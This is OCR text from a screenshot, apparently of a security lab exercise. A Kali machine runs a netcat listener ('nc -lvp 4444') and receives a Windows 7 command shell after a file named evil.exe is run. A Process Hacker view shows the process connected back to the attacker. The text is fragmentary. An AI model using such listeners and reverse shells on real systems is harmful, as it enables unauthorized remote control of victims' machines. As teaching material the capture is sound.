 kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.18: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 50859
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\qwe\Downloads>
mpt - .\evil.exe
Downloads>dir
ive C has no label.
l Number is FC58-CFDF
C:\User
8:37 PM
8:37 PM
8:37 PM
6:59 PM
3:44 PM
7:00 PM
3 File
3 Dir
Download
Download
Process
Hacker
Process Hacker [WIN7PC-x64\qwe]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Network (Ctrl+K)
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State Owner
evil.exe (39... WIN7PC-x64... 50859 10.9.1.6 4444 TCP Establish...
firefox.exe ... WIN7PC-x64 50839 WIN7PC-x64 50840 TCP Establish...
firefox.exe ... WIN7PC-x64 50840 WIN7PC-x64 50839 TCP Establish...
firefox.exe ... WIN7PC-x64 50826 WIN7PC-x64 50827 TCP Establish...
firefox.exe ... WIN7PC-x64 50827 WIN7PC-x64 50826 TCP Establish...
firefox.exe ... WIN7PC-x64 50806 WIN7PC-x64 50807 TCP Establish...
firefox.exe ... WIN7PC-x64 50807 WIN7PC-x64 50806 TCP Establish...
firefox.exe ... WIN7PC-x64 50795 WIN7PC-x64 50796 TCP Establish...
firefox.exe ... WIN7PC-x64 50796 WIN7PC-x64 50795 TCP Establish...
firefox.exe ... WIN7PC-x64 50793 WIN7PC-x64 50794 TCP Establish...
firefox.exe ... WIN7PC-x64 50794 WIN7PC-x64 50793 TCP Establish...
CPU Usage: 4.32% Physical memory: 705.07 MB (68.88%) Processes: 43